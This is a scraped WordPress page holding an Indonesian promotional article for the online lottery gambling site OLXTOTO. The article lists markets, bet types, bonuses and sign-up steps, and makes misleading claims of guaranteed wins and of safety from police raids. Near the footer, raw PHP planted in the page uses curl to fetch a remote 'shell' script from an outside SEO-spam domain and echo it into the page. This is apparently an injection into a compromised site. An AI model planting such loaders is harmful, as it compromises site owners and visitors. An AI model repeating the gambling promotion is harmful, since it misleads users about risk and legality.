<p>Sampai saat ini, perjudian togel dikenali serta disukai bermacam bettor kelompok mana saja. Langkah bermainnya termasuk lebih efektif membuat pemain berasa lebih irit tidak harus berangkat ke sebuah bandar darat. Teknik bermain simpel dan fleksibel gunakan Android bikin bettor berasa ringan dalam mulai taruhan togel, pasang angka dan tentu mendapat semua info yang terkait dengan permainan togel online.</p>
<p>Tidak membutuhkan kecurigaan, blog resmi OLXTOTO jadi tempat taruhan semua jenis permainan terlebih judi togel yang bisa diputuskan pada pasaran apapun itu. Mujur serta pastilah makin nyaman pilih web ini sebagai tempat bermain judi togel yang akan kasih layanan sangat komplet. Seperti kita mengetahui kalau banyak terdapat pilihan web-site judi dalam internet waktu ini, tentu penting memastikan situs bisa dipercaya. Seperti OLXTOTO tak harus dikuatirkan kembali menjadi website judi sah Indonesia pastinya terus-menerus kasih keluasaan layanan terkomplet, penuh tanggung-jawab dan tidak akan menyebalkan.</p>
<p>Sebagai biro judi sah memiliki lisensi dari Instansi judi internasional, blog ini dapat tampilkan servis taruhan sangat memberi kepuasan dengan lebih komplet. Adanya sarana terkomplet pastinya mendukung kepentingan beberapa pemain secara semakin dapat dipercaya  baik. Terpenting dalam mencapai kemenangan pastinya lebih ringan serta memberikan keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Nyata Jamin Keamanan Anggota</h2>
<p>Masuk Bersama website judi sah dapat dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu poin utama yang hendak beri semua keringanan dalam taruhan dan mencapai kemenangan yang tambah lebih beri keuntungan. Tak meresahkan apa saja, situs dengan engine yang tambah lebih modern ini sanggup menanggung keamanan situs sendiri dan banyak peserta. Keamanan yang bisa dirasa oleh banyak pengagum judi togel antara lain yaitu:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pastilah terlepas dari beberapa dampak judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diduga siapa-siapa saja hingga membikin pemain lebih bebas serta nyaman.<br />
Keamanan Sewaktu lakukan login situs pun bisa dirasa pemain sah lantaran punya account peserta yang ditambahkan  kode. Lewat kata password yang cuman dapat didapati faksi peserta sendiri pasti terbebas dari bermacam-macam penutupan dan teror hacker.<br />
Situs punyai engine lebih modern maka dari itu terus-menerus kasih keamanan jati diri pemain yang masuk sistem Saat melaksanakan proses register peserta anyar. Tiap anggota pastilah miliki khusus yang selalu terbangun maka dari itu tidak harus kuatir lantaran tidak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun untuk periode waktu makin lama maka pemain pasti dapat simpel dalam terhubung situs kapan saja. Tersedianya link opsi kasih keamanan situs bebas dari Nawala ataupun bermacam-macam penyetopan. Saat situs inti alami kesukaran akses tentu terdapatnya link preferensi jadi pemecahan terpilih selalu untuk peroleh layanan bermain togel dengan kwalitas yang serupa.</p>
<h2>Ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pasti beri kesan-kesan serta pengalaman tidak sama. Saat awal mulanya pemain penting ke suatu bandar togel darat, karenanya waktu ini cukup dengan mempercayakan jaringan internet, karenanya pemain semakin dapat simpel tentukan opsinya bermain togel online. Lewat web sah OLXTOTO, pastinya pemain dapat peroleh service terhebat lebih komplet. Beberapa layanan main Bersama website resmi judi togel ini dapat pemain temukan sepenuhnya dan penuh tanggung-jawab, antara lain yakni:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pasti suka memutuskan pasaran togel apa pun yang ingin dituruti. Jumlah pecinta judi togel sekarang bikin togel online makin mengalami perkembangan dan ini dinyatakan  makin bertambah pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastinya pemain dapat peroleh beberapa opsi pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastinya begitu memberi kepuasan untuk beberapa pemain peroleh servis togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tidak harus kebingungan menyaksikan keluaran hasil togel tiap harinya, karena di sini tentu saja menyiapkan result togel amat tepat paling dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live dan up-date sehari-harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Sejumlah perkiraan togel komplet</h2>
<p>Jamin kemenangan semuanya anggota pastinya jadi keunggulan dari OLXTOTO bisa dipercaya. Sudah pasti, lewat beberapa layanan terkomplet dan bisa dipercaya selalu beri keringanan menang untuk semuanya anggota tanpa kecuali. Tentukan perkiraan angka cocok jadi teknik khusus memperoleh kemenangan taruhan togel. Buat soal ini, karena itu pemain dapat temukan pelbagai data ataupun info perkiraan togel bisa dipercaya yang dapat dicapai, antara lain yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non stop CS profesional</h2>
<p>Mendapati service dengan akses paling simpel bikin pemain terus-menerus berasa nyaman. Tiap-tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada kendala apapun itu membuat peserta terasa amat nyaman dapat kontak situs setiap saat. Banyak peserta dapat tersambung langsung dengan faksi situs lewat pelayanan Spek Live Chat yang mana siap service dari orang CS yang tambah lebih cakap.</p>
<p>CS mempunyai pengalaman pastilah dapat beri semua service terbaik buat berikan kenyamanan semuanya anggota, dan antara sejumlah service yang diberi faksi Konsumen Peduli ini ialah:</p>
<p>Beri fast tanggapan secara mengesankan, yakni memberi respon dengan cepat tanpa ada tunggu lama, yaitu setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan amat ramah, berkawan, santun, komunikatif serta pastilah juga benar-benar informatif tanpa ada membeda-bedakan peserta karenanya seluruh peserta akan peroleh layanan yang serupa mutunya.<br />
Kasih instruksi saat lakukan register peserta anyar, negosiasi deposit serta negosiasi withdraw, berikan pedoman trik bermain judi togel dan teknik menang togel.<br />
Kasih kontribusi serta pemecahan Waktu pemain alami sesuatu persoalan dan bakal dengerin semua keluh-kesah dari banyak peserta maka dari itu kasih pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP atau WD lancar</h2>
<p>Banyak peserta dapat melakukan penanaman modal awalan bermain judi togel pasang angka lewat transaksi bisnis deposit yang pastilah begitu ringan serta lebih lancar. Situs menyiapkan layanan terkomplet deposit lewat sejumlah faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Pelayanan terhebat lewat E-Wallet pula dikasihkan lewat program DANA yang makin lebih gampang dilaksanakan dimanapun dan sewaktu-waktu, dan Adapun servis pakai QR yang pastinya gampang serta lancar.</p>
<p>Bisnis withdraw yakni service penarikan dana yang pasti dapat dilaksanakan pemain lebih simpel serta lebih lancar lewat pelbagai opsi bank local terpenting di Indonesia. Withdraw dapat dijalankan kapan pun dan dalam jumlah berapa saja hingga mempermudah tiap bettor untuk kerjakan bisnis kapan pun.</p>
<h2>Penawaran bonus banyak dan janjikan</h2>
<p>Amat bahagia serta lebih untung Di saat pemain dapat temukan service terbaik mengesankan OLXTOTO adanya beberapa penawaran bonus berlimpah. Pastinya, lewat penawaran bonus yang dikasihkan tentunya bisa memperbanyak pemasukan beberapa pemain semakin lebih besar serta selalu memberinya keuntungan untuk beberapa betaruh. Antara beberapa bonus atau promosi yang bisa diberi faksi situs OLXTOTO dapat dipercaya terhadap seluruh anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semua anggota senilai 5%<br />
Bonus cashback sejumlah 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Bermacam even serta hadiah bagus untuk peserta.<br />
Berikut Beberapa Jenis Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online jadi tipe judi yang terus terkait dengan angka ini banyak memang digemari. Teknik bermainnya yang melawan dan keuntungan paling besar yang bisa dikasihkan adalah argumen khusus kenapa permainan ini selalu disenangi banyak bettor. Trik simpel dalam mengerjakan semua spekulasi hebat togel ini dapat pemain mememainkan di bermacam alternatif type taruhan yang disiapkan.</p>
<p>Sejumlah opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama blog resmi OLXTOTO salah satunya ialah:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan buat satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan untuk dua angka yang tampil di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka yakni empat angka keluaran togel persis dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menduga 2D lebih dulu setelah itu tentukan ke-2  angka selaku KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dulu dan tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dulu dan tentukan ke-2  angka itu menjadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Paling dipercaya!</p>
<p>Permainan togel yang diketahui sebagai taruhan beri keuntungan pasti bikin bettor ketarik memainkan. Untuk bettor pemula yang mau main togel dengan online, pastilah dapat kerjakan bagian simpel dalam mulai judi kira-kira angka lewat cara online. Pemain hanya butuh mendaftarkan jadi peserta baru hingga dapat selekasnya temukan akses situs serta memasangkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama website judi togel sah OLXTOTO dapat dipercaya pasti muudah serta gratis. Trik masuk Bersama blog ini pastinya tidak diambil cost, hingga pemula dapat selekasnya membuka link sah atau link pilihan OLXTOTO untuk bisa masuk web Home. Didalamnya, pemula bisa memutuskan menu DAFTAR pada sisi atas untuk melakukan proses registrasi dengan secara isi sebuah formulir.</p>
<p>Sistem bisa memperlihatkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan beberapa data yang betul serta komplet, salah satunya:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakini Kembali semua data yang sudah diisi barusan adalah data yang sah serta udah komplet. Click menu daftar pada sisi bawah buat menyambung prosesnya hingga seluruhnya data barusan bisa diolah  cepat cuman dua menit saja pasti pemain dapat selekasnya mendapatkan account sah. Tiap pemula bisa mendapatkan account sah Username serta sandi yang sudah sah untuk bisa dipakai login situs.</p>
<p>Trik login begitu simpel melaluia basis Android atau Handphone. Langkah simpel login dapat dikerjakan cukup dengan click menu LOGIN pada bagian atas dan selekasnya masuk situs inti buat bisa menempatkan taruhan angka togel tepat, dan juga bisa memandang result togel sepenuhnya dan bermacam info yang lain secara bisa lebih cepat.</p>
<p>Rasakan lekas perjudian togel dengan bermacam alternatif pasaran serta type taruhan yang disiapkan dengan lebih komplet khususnya dalam memberi dukungan pemain merasai keluasaan buat lakukan tiap penempatan kapan pun. Web resmi OLXTOTO pastinya bisa jadi alternatif penting situs paling dipercaya yang bisa dipercaya dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-gunung-mas/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Gunung Mas">Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Gunung Mas</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-tanah-bumbu/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Tanah Bumbu">Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Tanah Bumbu</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-seruyan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 